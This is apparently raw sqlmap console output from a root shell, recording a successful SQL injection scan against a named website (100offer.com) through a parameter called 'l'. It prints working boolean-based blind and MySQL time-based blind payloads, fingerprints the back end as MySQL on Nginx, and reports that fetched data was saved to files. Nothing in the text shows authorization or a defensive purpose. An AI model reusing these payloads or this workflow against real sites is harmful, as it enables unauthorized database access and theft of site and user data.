 Parameter: l
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: l=A') AND 2282=2282 AND ('AaQj'='AaQj
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: l=A') AND SLEEP(5) AND ('YNGV'='YNGV
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[11:32:44] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:32:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[11:32:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 42 times
[11:32:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/100offer.com'
[*] shutting down at 11:32:44
root@kail:/usr/share/sqlmap#